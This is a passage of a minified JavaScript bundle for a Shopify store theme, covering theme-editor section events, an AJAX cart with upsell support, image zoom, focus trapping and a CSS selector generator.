t2=e2.detail.sectionId,n2=e2.target.querySelector('[data-section-id="'+t2+'"]');n2!==null&&u(n2.getAttribute("data-section-type"),n2)}),document.addEventListener("shopify:section:unload",function(e2){var t2=e2.detail.sectionId,n2=e2.target.querySelector('[data-section-id="'+t2+'"]');i(f(n2)[0])==="object"&&l(n2)}),document.addEventListener("shopify:section:select",function(e2){var t2=h(e2.detail.sectionId);i(t2)==="object"&&t2.onSelect(e2)}),document.addEventListener("shopify:section:deselect",function(e2){var t2=h(e2.detail.sectionId);i(t2)==="object"&&t2.onDeselect(e2)}),document.addEventListener("shopify:block:select",function(e2){var t2=h(e2.detail.sectionId);i(t2)==="object"&&t2.onBlockSelect(e2)}),document.addEventListener("shopify:block:deselect",function(e2){var t2=h(e2.detail.sectionId);i(t2)==="object"&&t2.onBlockDeselect(e2)}))},1:function(e,t,n){"use strict";n.d(t,"f",function(){return o}),n.d(t,"e",function(){return i}),n.d(t,"g",function(){return a}),n.d(t,"b",function(){return c}),n.d(t,"c",function(){return s}),n.d(t,"a",function(){return u}),n.d(t,"d",function(){return l}),n.d(t,"h",function(){return d});var r=n(0);function o(e2){Object(r.c)(e2)&&Object(r.f)(e2),Object(r.d)(e2)}function i(){var e2=window.navigator.userAgent,t2=e2.indexOf("MSIE "),n2=e2.indexOf("Trident/");return t2>0||n2>0}function a(e2){o(e2);var t2=new CustomEvent("slreload",{bubbles:!0});(e2=document.querySelectorAll('[data-section-type="'.concat(e2,'"]'))).forEach(function(e3){e3.parentElement.dispatchEvent(t2)})}var c={add:function(){var e2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{parent:window,type:"resize",callback:function(){}};if(this.callbacks[e2.type]||(this.callbacks[e2.type]=[]),this.callbacks[e2.type].push(e2.callback),!(this.callbacks[e2.type].length>1)){var t2,n2=this;e2.parent.addEventListener(e2.type,function(r2){t2&&e2.parent.cancelAnimationFrame(t2),t2=e2.parent.requestAnimationFrame(function(){n2.callbacks[e2.type].forEach(function(e3){return e3(r2)})})},!1)}},callbacks:{}};function s(e2){return e2.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}var u=function(e2){if(!e2.hasDragScroll){var t2,n2,r2=function(e3){e3.preventDefault(),e3.stopImmediatePropagation()},o2=!1,i2=!1;e2.hasDragScroll=!0,e2.addEventListener("mousedown",function(r3){o2=!0,e2.classList.add("active"),t2=r3.pageX-e2.offsetLeft,n2=e2.scrollLeft,s2()}),e2.addEventListener("mouseleave",function(){o2=!1,e2.classList.remove("active")}),e2.addEventListener("mouseup",function(){o2=!1,e2.classList.remove("active");var t3=document.querySelectorAll("a");if(i2)for(var n3=0;n3<t3.length;n3++)t3[n3].addEventListener("click",r2);else for(var c3=0;c3<t3.length;c3++)t3[c3].removeEventListener("click",r2);i2=!1,s2(),a2=requestAnimationFrame(u2)}),e2.addEventListener("mousemove",function(r3){if(o2){r3.preventDefault();var a3=1*(r3.pageX-e2.offsetLeft-t2),s3=e2.scrollLeft;e2.scrollLeft=n2-a3,c2=e2.scrollLeft-s3,i2=!0}});var a2,c2=0;e2.addEventListener("wheel",function(e3){s2()})}function s2(){cancelAnimationFrame(a2)}function u2(){e2.scrollLeft+=c2,c2*=.95,Math.abs(c2)>.5&&(a2=requestAnimationFrame(u2))}};function l(e2,t2){var n2=e2.nextElementSibling;if(!t2)return n2;for(;n2;){if(n2.matches(t2))return n2;n2=n2.nextElementSibling}}function d(e2){if(e2.slideItems)for(var t2=0;t2<e2.slideItems;t2++){var n2=e2.slideItems[t2],r2=n2.querySelectorAll("a");if(!r2)return;n2.hasAttribute("tabindex")?r2.forEach(function(e3){e3.setAttribute("tabindex",-1)}):r2.forEach(function(e3){e3.removeAttribute("tabindex")})}}},10:function(e,t,n){"use strict";function r(e2,t2){return function(e3){if(Array.isArray(e3))return e3}(e2)||function(e3,t3){var n2=e3==null?null:typeof Symbol<"u"&&e3[Symbol.iterator]||e3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,c2=!1;try{for(n2=n2.call(e3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!t3||i2.length!==t3);a2=!0);}catch(e4){c2=!0,o2=e4}finally{try{a2||n2.return==null||n2.return()}finally{if(c2)throw o2}}return i2}}(e2,t2)||function(e3,t3){if(e3){if(typeof e3=="string")return o(e3,t3);var n2=Object.prototype.toString.call(e3).slice(8,-1);if(n2==="Object"&&e3.constructor&&(n2=e3.constructor.name),n2==="Map"||n2==="Set")return Array.from(e3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return o(e3,t3)}}(e2,t2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function o(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n2=0,r2=new Array(t2);n2<t2;n2++)r2[n2]=e2[n2];return r2}n.d(t,"c",function(){return b}),n.d(t,"a",function(){return E}),n.d(t,"b",function(){return S}),n.d(t,"e",function(){return A}),n.d(t,"d",function(){return k});var i="_track-variants",a="_track-hidden-variants",c="_include-variants",s="_include-variants-once";function u(e2,t2){if(t2.properties){for(var n2=[],o2=[],u2=function(){var e3=r(d2[l2],2),u3=e3[0];e3[1].split(",").forEach(function(e4){var r2,l3={id:parseInt(e4),quantity:t2.quantity};switch(u3){case i:l3.properties={_is_tracked:!0},n2.push(l3);break;case a:l3.properties={_hidden:!0,_is_tracked:!0},n2.push(l3);break;case c:o2.push(l3);break;case s:l3.quantity=1,r2=l3.id,window.SLCART&&window.SLCART.state.items.filter(function(e5,t3){return e5.id==r2}).length>0||o2.push(l3)}})},l2=0,d2=Object.entries(t2.properties);l2<d2.length;l2++)u2();return(n2!=[]||o2!=[]||include_variants_once!=[])&&{track_variants:n2,include_variants:o2,variants:n2.concat(o2)}}}function l(){return JSON.parse(JSON.stringify({credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"}}))}function d(e2,t2){return fetch(e2,t2).then(function(e3){if(!e3.ok)throw e3;return e3.json()})}function f(){return d("/cart?view=custom",l())}function h(e2,t2){var n2=l(),r2=function(e3,t3){if(window.SLCART){var n3=t3.quantity,r3=window.SLCART.state.items[e3-1],o2=u(r3.variant_id,{quantity:t3.quantity,properties:r3.properties});if(o2.track_variants.forEach(function(t4){window.SLCART.state.items.filter(function(n4,r4){return r4!=e3-1&&!!n4.properties[i]&&n4.properties[i].indexOf(t4.id)>-1}).forEach(function(e4){n3+=e4.quantity})}),o2.track_variants.length>0){var a2={updates:{}};return a2.updates[r3.variant_id]=t3.quantity,o2.track_variants.forEach(function(e4){a2.updates[e4.id]=n3}),p(a2)}return!1}}(e2,t2=t2||{});return r2||(n2.method="POST",n2.body=JSON.stringify({line:e2,quantity:t2.quantity,properties:t2.properties}),d("/cart/change.js",n2))}function p(e2){var t2=l();return t2.method="POST",t2.body=JSON.stringify(e2),d("/cart/update.js",t2)}function m(e2){return(m=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e3){return typeof e3}:function(e3){return e3&&typeof Symbol=="function"&&e3.constructor===Symbol&&e3!==Symbol.prototype?"symbol":typeof e3})(e2)}function v(e2){if(typeof e2!="string"||e2.split(":").length!==2)throw new TypeError("Theme Cart: Provided key value is not a string with the format xxx:xxx")}function y(e2){if(typeof e2!="number")throw new TypeError("Theme Cart: Variant ID must be a number")}function g(e2){if(m(e2)!=="object")throw new TypeError("Theme Cart: Options must be an object");if(e2.quantity===void 0&&e2.properties===void 0)throw new Error("Theme Cart: You muse define a value for quantity or properties");e2.quantity!==void 0&&function(e3){if(typeof e3!="number")throw new TypeError("Theme Cart: An object which specifies a quantity or properties value is required")}(e2.quantity),e2.properties!==void 0&&function(e3){if(m(e3)!=="object")throw new TypeError("Theme Cart: Properties must be an object")}(e2.properties)}function b(){return f()}function w(e2){return v(e2),window.SLCART.state?new Promise(function(t2,n2){var r2=window.SLCART.state,o2=-1;return r2.items.forEach(function(t3,n3){o2=t3.key===e2?n3+1:o2}),o2===-1?n2(new Error("Theme Cart: Unable to match line item with provided key")):t2(o2)}):f().then(function(t2){var n2=-1;return t2.items.forEach(function(t3,r2){n2=t3.key===e2?r2+1:n2}),n2===-1?reject(new Error("Theme Cart: Unable to match line item with provided key")):resolve(n2)})}function E(e2,t2){t2=t2||{},y(e2);var n2=u(0,t2);return function(e3,t3,n3,r2){var o2=l(),i2={items:[]};return i2.items.push({id:e3,quantity:t3,properties:n3}),r2&&i2.items.push.apply(i2.items,r2.variants),o2.method="POST",o2.body=JSON.stringify(i2),d("/cart/add.js",o2)}(e2,t2.quantity,t2.properties,n2)}function S(e2){var t2,n2,r2={items:[]};return e2.items.forEach(function(e3){r2.items.push({id:e3.id,quantity:e3.quantity,properties:e3.properties});var t3=u(e3.id,{quantity:e3.quantity,properties:e3.properties});t3&&r2.items.push.apply(r2.items,t3.variants),y(e3.id)}),t2=r2,(n2=l()).method="POST",n2.body=JSON.stringify(t2),d("/cart/add.js",n2)}function A(e2,t2,n2){return v(e2),g(t2),w(e2).then(function(e3){return h(e3,t2)})}function k(e2){return v(e2),w(e2).then(function(e3){return h(e3,{quantity:0})})}},102:function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n(115);var r=n(2);function o(e2,t2){if(!(e2 instanceof t2))throw new TypeError("Cannot call a class as a function")}function i(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,r2.key,r2)}}var a=function(){function e2(){var t3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{image,startsFrom:"click",magnification:2};o(this,e2),r.a.mediaQuery.current!="small"&&(this.options=t3,this.image=this.options.image,this.fullImageURL=this.image.getAttribute("data-full-size"),this.parent=this.image.parentElement,this.parent.addEventListener("touchend",function(e3){e3.preventDefault()}),this.fullImageURL&&(this.parent.setAttribute("data-zoomable",""),this.imageClickStart=this.start.bind(this),this.parent.addEventListener(this.options.startsFrom,this.imageClickStart,!1)))}var t2,n2,a2;return t2=e2,(n2=[{key:"start",value:function(e3){this.options.startsFrom=="mouseover"&&this.parent.removeEventListener("click",this.imageClickStart,!1),this.parent.removeEventListener(this.options.startsFrom,this.imageClickStart,!1),this.zoom=this.parent.querySelector("[data-zoom-image]"),this.zoomImg=this.parent.querySelector(".zoom-img"),this.wrap=this.parent.querySelector(".wrap"),this.mouseMove=this.move.bind(this),this.mouseLeave=this.end.bind(this),this.zoomClickEnd=this.end.bind(this),this.parent.addEventListener("mousemove",this.mouseMove,!1),this.parent.addEventListener("click",this.zoomClickEnd,!1),this.zoom?(this.options.zoomSize=this.parent.offsetWidth*this.options.magnification,this.zoomImg.setAttribute("style","width: ".concat(this.options.zoomSize,"px; height: auto; max-width: ").concat(this.options.zoomSize,"px; max-height: ").concat(this.options.zoomSize,"px;")),this.move.call(this,e3)):this.addImage(e3)}},{key:"addImage",value:function(e3){this.zoom=document.createElement("div"),this.zoomImg=document.createElement("img"),this.wrap=document.createElement("wrap"),this.wrap.classList.add("wrap"),this.zoomImg.classList.add("zoom-img"),this.zoomImg.src=this.fullImageURL,this.options.zoomSize=this.parent.offsetWidth*this.options.magnification,this.zoomImg.setAttribute("style","width: ".concat(this.options.zoomSize,"px; height: auto; max-width: ").concat(this.options.zoomSize,"px; max-height: ").concat(this.options.zoomSize,"px;")),this.zoom.setAttribute("data-zoom-image",""),this.zoom.appendChild(this.wrap),this.parent.classList.add("loading"),this.loadHandler=this.append.bind(this,e3),this.zoomImg.addEventListener("load",this.loadHandler,!1)}},{key:"append",value:function(e3){this.wrap.appendChild(this.zoomImg),this.parent.appendChild(this.zoom),this.parent.classList.remove("loading"),this.zoom.style.opacity=1,this.zoom.style.zIndex=9,this.move.call(this,e3)}},{key:"move",value:function(e3){this.zoom.style.opacity=1,this.zoom.style.zIndex=9;var t3,n3,r2=this.parent.getBoundingClientRect(),o2=this.parent.offsetWidth,i2=this.parent.offsetHeight,a3=e3.clientX,c=e3.clientY;this.zoomImg.style.transform=(t3=this.zoomImg.offsetHeight,n3=c-r2.top,"translateY(-".concat(t3*(1-i2/t3)*(n3/i2),"px)")+function(e4){var t4=a3-r2.left;return"translateX(-".concat(e4*(1-o2/e4)*(t4/o2),"px)")}(this.zoomImg.offsetWidth)),this.parent.addEventListener("mouseleave",this.mouseLeave,!1)}},{key:"end",value:function(e3){this.parent.removeEventListener("mousemove",this.mouseMove,!1),this.parent.removeEventListener("mouseleave",this.mouseLeave,!1),this.parent.removeEventListener("click",this.zoomClickEnd,!1),this.enableStartHandler=this.enableStart.bind(this),e3.type=="click"&&this.options.startsFrom=="mouseover"?(this.parent.addEventListener("click",this.imageClickStart,!1),this.parent.addEventListener("mouseleave",this.enableStartHandler,!1)):this.enableStart(),this.zoom.style.opacity=0,this.zoom.style.zIndex=-1}},{key:"enableStart",value:function(){this.parent.removeEventListener("click",this.imageClickStart,!1),this.parent.addEventListener(this.options.startsFrom,this.imageClickStart,!1),this.parent.removeEventListener("mouseleave",this.enableStartHandler,!1)}},{key:"destroy",value:function(){this.zoom&&this.zoom.parentElement&&this.zoom.parentElement.removeChild(this.zoom),this.image.removeEventListener("click",this.imageClickEnd,!1),this.image.removeEventListener("click",this.imageClickStart,!1),this.image.removeEventListener(this.options.startsFrom,this.imageClickStart,!1),this.zoom.removeEventListener("click",this.zoomClickEnd,!1),this.zoomImg.removeEventListener("load",this.loadHandler,!1),this.parent.removeEventListener("mousemove",this.mouseMove,!1),this.parent.removeEventListener("mouseleave",this.mouseLeave,!1),this.parent.removeEventListener("mouseleave",this.enableStartHandler,!1),this.zoom=null}}])&&i(t2.prototype,n2),a2&&i(t2,a2),Object.defineProperty(t2,"prototype",{writable:!1}),e2}()},105:function(e,t,n){},106:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e2){return typeof e2}:function(e2){return e2&&typeof Symbol=="function"&&e2.constructor===Symbol&&e2!==Symbol.prototype?"symbol":typeof e2};t.isElement=function(e2){var t2=void 0;return t2=(typeof HTMLElement>"u"?"undefined":r(HTMLElement))==="object"?e2 instanceof HTMLElement:!!e2&&(e2===void 0?"undefined":r(e2))==="object"&&e2.nodeType===1&&typeof e2.nodeName=="string",t2}},11:function(e,t,n){"use strict";function r(e2,t2){t2=t2||{};var n2=e2.tabIndex;e2.tabIndex=-1,e2.dataset.tabIndex=n2,e2.focus(),t2.className!==void 0&&e2.classList.add(t2.className),e2.addEventListener("blur",function r2(o2){o2.target.removeEventListener(o2.type,r2),e2.tabIndex=n2,delete e2.dataset.tabIndex,t2.className!==void 0&&e2.classList.remove(t2.className)})}function o(e2){e2=e2||{};var t2=window.location.hash,n2=document.getElementById(t2.slice(1));if(n2&&e2.ignore&&n2.matches(e2.ignore))return!1;t2&&n2&&r(n2,e2)}function i(e2){return e2=e2||{},Array.prototype.slice.call(document.querySelectorAll('a[href^="#"]')).filter(function(t2){if(t2.hash==="#"||t2.hash===""||e2.ignore&&t2.matches(e2.ignore))return!1;var n2=document.querySelector(t2.hash);return!!n2&&(t2.addEventListener("click",function(){r(n2,e2)}),!0)})}function a(e2){return Array.prototype.slice.call(e2.querySelectorAll("[tabindex],[draggable],a[href],area,button:enabled,input:not([type=hidden]):enabled,object,select:enabled,textarea:enabled")).filter(function(e3){return!!(e3.offsetWidth||e3.offsetHeight||e3.getClientRects().length)})}n.d(t,"d",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"a",function(){return i}),n.d(t,"c",function(){return a}),n.d(t,"f",function(){return s}),n.d(t,"e",function(){return u});var c={};function s(e2,t2){t2=t2||{};var n2=a(e2),o2=t2.elementToFocus||e2,i2=n2[0],s2=n2[n2.length-1];u(),c.focusin=function(t3){e2===t3.target||e2.contains(t3.target)||i2.focus(),t3.target!==e2&&t3.target!==s2&&t3.target!==i2||document.addEventListener("keydown",c.keydown)},c.focusout=function(){document.removeEventListener("keydown",c.keydown)},c.keydown=function(t3){t3.keyCode===9&&(t3.target!==s2||t3.shiftKey||(t3.preventDefault(),i2.focus()),t3.target!==e2&&t3.target!==i2||!t3.shiftKey||(t3.preventDefault(),s2.focus()))},document.addEventListener("focusout",c.focusout),document.addEventListener("focusin",c.focusin),r(o2,t2)}function u(){document.removeEventListener("focusin",c.focusin),document.removeEventListener("focusout",c.focusout),document.removeEventListener("keydown",c.keydown)}},111:function(e,t,n){var r=n(138),o=n(139),i=n(76),a=n(140);e.exports=function(e2){return r(e2)||o(e2)||i(e2)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},112:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e2){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n2=t2.selectorTypes,r2=n2===void 0?["ID","Class","Tag","NthChild"]:n2,o2=t2.attributesToIgnore,i2=o2===void 0?["id","class","length"]:o2,a2=t2.excludeRegex,c2=a2===void 0?null:a2,s2=[],d2=(0,l.getParents)(e2),f2=!0,h2=!1,m=void 0;try{for(var v,y=d2[Symbol.iterator]();!(f2=(v=y.next()).done);f2=!0){var g=v.value,b=p(g,r2,i2,c2);b&&s2.push(b)}}catch(e3){h2=!0,m=e3}finally{try{!f2&&y.return&&y.return()}finally{if(h2)throw m}}var w=[],E=!0,S=!1,A=void 0;try{for(var k,C=s2[Symbol.iterator]();!(E=(k=C.next()).done);E=!0){var L=k.value;w.unshift(L);var x=w.join(" > ");if((0,u.isUnique)(e2,x))return x}}catch(e3){S=!0,A=e3}finally{try{!E&&C.return&&C.return()}finally{if(S)throw A}}return null};var r=n(141),o=n(142),i=n(143),a=n(144),c=n(145),s=n(146),u=n(147),l=n(148);function d(e2,t2){var n2=e2.parentNode.querySelectorAll(t2);return n2.length===1&&n2[0]===e2}function f(e2,t2){return t2.find(d.bind(null,e2))}function h(e2,t2,n2){var r2=(0,i.getCombinations)(t2,3),o2=f(e2,r2);return o2||n2&&(o2=f(e2,r2=r2.map(function(e3){return n2+e3})),!!o2)?o2:null}function p(e2,t2,n2,i2){var u2=void 0,l2=function(e3,t3,n3){var i3={Tag:s.getTag,NthChild:c.getNthChild,Attributes:function(e4){return(0,a.getAttributes)(e4,n3)},Class:o.getClassSelectors,ID:r.getID};return t3.reduce(function(t4,n4){return t4[n4]=i3[n4](e3),t4},{})}(e2,t2,n2);i2&&i2 instanceof RegExp&&(l2.ID=i2.test(l2.ID)?null:l2.ID,l2.Class=l2.Class.filter(function(e3){return!i2.test(e3)}));var f2=!0,p2=!1,m=void 0;try{for(var v,y=t2[Symbol.iterator]();!(f2=(v=y.next()).done);f2=!0){var g=v.value,b=l2.ID,w=l2.Tag,E=l2.Class,S=l2.Attributes,A=l2.NthChild;switch(g){case"ID":if(b&&d(e2,b))return b;break;case"Tag":if(w&&d(e2,w))return w;break;case"Class":if(E&&E.length&&(u2=h(e2,E,w)))return u2;break;case"Attributes":if(S&&S.length&&(u2=h(e2,S,w)))return u2;break;case"NthChild":if(A)return A}}}catch(e3){p2=!0,m=e3}finally{try{!f2&&y.return&&y.return()}finally{if(p2)throw m}}return"*"}},115:function(e,t,n){},12:function(e,t,n){"use strict";function r(e2,t2){for(;!e2.hasAttribute(t2);)if((e2=e2.parentElement)==document.body)return!1;return e2}function o(e2,t2){for(;!e2.classList.contains(t2);)if((e2=e2.parentElement)==document.body)return!1;return e2}n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o})},13:function(e,t,n){"use strict";n.r(t),n.d(t,"SLAjaxCart",function(){return S});var r=n(10),o=n(8),i=n(19),a=n(9),c=n(5),s=n(28);n(41);function u(e2,t2){return function(e3){if(Array.isArray(e3))return e3}(e2)||function(e3,t3){var n2=e3==null?null:typeof Symbol<"u"&&e3[Symbol.iterator]||e3["@@iterator"];if(n2!=null){var r2,o2,i2=[],a2=!0,c2=!1;try{for(n2=n2.call(e3);!(a2=(r2=n2.next()).done)&&(i2.push(r2.value),!t3||i2.length!==t3);a2=!0);}catch(e4){c2=!0,o2=e4}finally{try{a2||n2.return==null||n2.return()}finally{if(c2)throw o2}}return i2}}(e2,t2)||function(e3,t3){if(e3){if(typeof e3=="string")return l(e3,t3);var n2=Object.prototype.toString.call(e3).slice(8,-1);if(n2==="Object"&&e3.constructor&&(n2=e3.constructor.name),n2==="Map"||n2==="Set")return Array.from(e3);if(n2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n2))return l(e3,t3)}}(e2,t2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function l(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n2=0,r2=new Array(t2);n2<t2;n2++)r2[n2]=e2[n2];return r2}var d="#CartDisplay",f="#CartProgressMessage",h="[data-message]",p="[data-progress]",m="DrawerCart",v="data-cart-count",y="[data-cart-total]",g="[data-remove]",b="[data-quantity]",w="is-updating",E="li";window.SLCART=window.SLCART||{};var S={container:function(){return document.querySelector(d)},drawer:function(){return document.querySelector("#".concat(m))},init:function(e2){e2=e2||e2,this.getCart()},getCart:function(){r.c().then(function(e2){window.SLCART.state=e2}).then(this.render.bind(this)).then(this.checkProgress.bind(this))},render:function(){var e2,t2,n2=this;return(e2={url:"/cart",sectionId:"cart-ajax",replaceSelectors:[d],cache:!1},t2={url:e2.url||null,sectionId:e2.sectionId||null,preInsert:e2.preInsert||null,replaceSelectors:e2.replaceSelectors||!1,replaceId:e2.replaceId||e2.sectionId,cache:e2.cache!==!1},new Promise(function(e3,n3){var r2={url:Object(c.b)(t2.url,"section_id",t2.sectionId),targetSelector:'[data-section-id="'.concat(t2.sectionId,'"]'),cache:t2.cache,callback:function(n4){var r3;typeof t2.preInsert=="function"&&(n4=t2.preInsert(n4)),t2.replaceSelectors?t2.replaceSelectors.forEach(function(e4){r3=n4.target.querySelector(e4),document.querySelector(e4).replaceWith(r3)}):(r3=n4.target,document.querySelector('[data-section-id="'.concat(t2.replaceId,'"]')).replaceWith(r3)),e3(n4)}};new a.a(r2).get()})).then(function(){n2.updateCartDisplays(),n2.addListeners(),s.a.init(),n2.container().dispatchEvent(new CustomEvent("oncartchange",{detail:{cart:window.SLCART.state},bubbles:!0})),n2.thaw(),n2.action=="open"&&i.a.openDrawerById(m),n2.action=null})},checkProgress:function(){if(window.theme.settings.cart_progress_message_enable){if(this.cartProgressElm=this.drawer().querySelector(f),!this.cartProgressElm)return;this.cartProgressMessage=new a.a({url:"/cart?section_id=cart-progress-message",targetSelector:'[data-section-type="cart-progress-message"]',cache:!1}),this.cartProgressMessage.get({callback:this.getProgressMsgCallback.bind(this)})}},getProgressMsgCallback:function(e2){S.cartProgressElm.childNodes.length==0&&S.cartProgressElm.appendChild(e2.target),function(e3){var t2=S.cartProgressElm.querySelector(h),n2=S.cartProgressElm.querySelector(p);S.cartProgressElm.setAttribute("data-progress",e3.percentage),t2&&(t2.innerHTML=e3.message),n2&&(n2.style.width="".concat(e3.percentage,"%"))}(JSON.parse(e2.doc.querySelector("#cart-progress-message-json").innerHTML))},add:function(e2,t2,n2){e2.preventDefault();var o2={qty:t2.quantity(),props:t2.properties(),id:t2.product.variants[0].id};t2.product.variants.length>1&&(o2.id=t2.variant().id);var i2={quantity:o2.qty};if(o2.props){for(var a2={},c2=0,s2=Object.entries(o2.props);c2<s2.length;c2++){var l2=u(s2[c2],2),d2=l2[0],f2=l2[1];f2!=""&&(a2[d2]=f2)}if(i2.properties=a2,window.upsaleConfig!==void 0&&window.upsaleConfig.upsaleId){const pID=window.upsaleConfig.upsaleId;i2.id=o2.id;const items={items:[i2,{id:parseInt(pID),quantity:1}]};return fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(items)}).then(function(e3){window.upsaleConfig.reset&&typeof window.upsaleConfig.reset=="function"&&window.upsaleConfig.reset();var r2=t2.element.querySelector('button[type="submit"]');r2.addSuccess&&r2.addSuccess(),n2&&typeof n2=="function"&&n2(),S.action="open",S.getCart()},function(e3){console.log(e3),t2.element.querySelector('button[type="submit"]').addError()}),!1}}return r.a(o2.id,i2).then(function(e3){var r2=t2.element.querySelector('button[type="submit"]');r2.addSuccess&&r2.addSuccess(),n2&&typeof n2=="function"&&n2(),S.action="open",S.getCart()},function(e3){console.log(e3),t2.element.querySelector('button[type="submit"]').addError()}),!1},addByVariantId:function(e2,t2){var n2={quantity:t2};r.a(e2,n2).then(function(e3){S.action="open",S.getCart()},function(e3){console.log(e3)})},remove:function(e2,t2){e2&&e2.preventDefault(),t2=t2&&t2.hasAttribute("data-key")?t2:e2.target.hasAttribute("data-key")?e2.target:e2.target.closest("[data-key]"),S.freeze();var n2=t2.getAttribute("data-key"),o2=S.container().querySelector("".concat(E,'[data-item-key="').concat(n2,'"]'));o2.style.height=o2.scrollHeight+"px",o2.classList.add("shrinkFade"),r.d(n2).then(function(e3){o2.parentElement.removeChild(o2),S.getCart()})},updateCartDisplays:function(){var e2=document.querySelectorAll("[".concat(v,"]")),t2=document.querySelectorAll(y);e2.forEach(function(e3){e3.setAttribute(v,window.SLCART.state.item_count),e3.innerText=window.SLCART.state.item_count}),t2.forEach(function(e3){e3.hasAttribute("data-total-attr")?e3.setAttribute("data-cart-total",Object(o.formatMoney)(window.SLCART.state.total_price,theme.moneyFormat).replace(".00","")):e3.innerHTML=Object(o.formatMoney)(window.SLCART.state.total_price,theme.moneyFormat).replace(".00","")})},addListeners:function(){var e2=this;this.container().querySelectorAll(g).forEach(function(t2){t2.addEventListener("click",e2.remove.bind(e2))}),this.container().querySelectorAll(b).forEach(function(t2){t2.addEventListener("change",e2.updateQty.bind(e2))})},updateQty:function(e2){var t2=e2.target;this.freeze();var n2={quantity:parseInt(t2.value)},o2=t2.dataset.key;n2.quantity>0?r.e(o2,n2).then(function(e3){S.getCart()}):S.remove(null,t2)},freeze:function(){this.container().classList.add(w)},thaw:function(){this.container().classList.remove(w)}};window.SLAddToCart=S.add},137:function(e,t,n){n(650),e.exports=n(105)},138:function(e,t,n){var r=n(63);e.exports=function(e2){if(Array.isArray(e2))return r(e2)},e.exports.__esModule=!0,e.exports.default=e.exports},139:function(e,t){e.exports=function(e2){if(typeof Symbol<"u"&&e2[Symbol.iterator]!=null||e2["@@iterator"]!=null)return Array.from(e2)},e.exports.__esModule=!0,e.exports.default=e.exports},14:function(e,t){e.exports={base:"16px",gutter:"1rem",gridGutter:"1rem",breakpoints:{small:"600px",medium:"960px",large:"1400px",wide:"2000px"},colors:{black:"#000000",graydark:"#545454",grayextradark:"#282828",graymedium:"#DBDBDB",graylight:"#F6F6F6",white:"#FFFFFF",blurple:"#431DAE",blueblack:"#131E29",purpledark:"#453269",purplelight:"#9A4D95",lavenderdark:"#C5B4E2",lavenderlight:"#EEE8F6",beige:"#FAF9F7",vanilladark:"#F9E3B1",vanillalight:"#FAF9F7",tealdark:"#9EC1C5",teallight:"#CBD8D1",bluedark:"#84A6C1",bluelight:"#DBE0E4",terracotadark:"#B86D56",terracotalight:"#E5D8CF",success:"#08EA00",progress:"#FF9100",error:"#FF2E00"},layout:{siteMaxWidth:"1600px",containerNarrowWidth:"1300px",baseFontSize:"16px",sectionPadding:"150px",mobilePadding:"20px",desktopPadding:"40px",sectionVerticalPaddingDesktop:"60px",sectionVerticalPaddingMobile:"30px",gridColumns:10},ui:{buttonHeight:"44px",announcementBarHeight:"32px",announcementBarHeightMobile:"32px"}}},140:function(e,t){e.exports=function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)},e.exports.__esModule=!0,e.exports.default=e.exports},141:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getID=function(e2){var t2=e2.getAttribute("id");return t2!==null&&t2!==""?t2.match(/(?:^\d|:)/)?'[id="'+t2+'"]':"#"+t2:null}},142:function(e,t,n){"use strict";function r(e2){if(!e2.hasAttribute("class"))return[];try{return Array.prototype.slice.call(e2.classList).filter(function(e3){return/^[a-z_-][a-z\d_-]*$/i.test(e3)?e3:null})}catch{var t2=e2.getAttribute("class");return(t2=t2.trim().replace(/\s+/g," ")).split(" ")}}Object.defineProperty(t,"__esModule",{value:!0}),t.getClasses=r,t.getClassSelectors=function(e2){return r(e2).filter(Boolean).map(function(e3){return"."+e3})}},143:function(e,t,n){"use strict";function r(e2,t2,n2,o,i,a,c){if(a!==c)for(var s=o;s<=i&&i-s+1>=c-a;++s)n2[a]=t2[s],r(e2,t2,n2,s+1,i,a+1,c);else e2.push(n2.slice(0,a).join(""))}Object.defineProperty(t,"__esModule",{value:!0}),t.getCombinations=function(e2,t2){for(var n2=[],o=e2.length,i=[],a=1;a<=t2;++a)r(n2,e2,i,0,o-1,0,a);return n2}},144:function(e,t,n){"use strict";function r(e2){if(Array.isArray(e2)){for(var t2=0,n2=Array(e2.length);t2<e2.length;t2++)n2[t2]=e2[t2];return n2}return Array.from(e2)}Object.defineProperty(t,"__esModule",{value:!0}),t.getAttributes=function(e2){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:["id","class","length"],n2=e2.attributes,o=[].concat(r(n2));return o.reduce(function(e3,n3){return t2.indexOf(n3.nodeName)>-1||e3.push("["+n3.nodeName+'="'+n3.value+'"]'),e3},[])}},145:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getNthChild=function(e2){var t2=0,n2=void 0,o=void 0,i=e2.parentNode;if(i){var 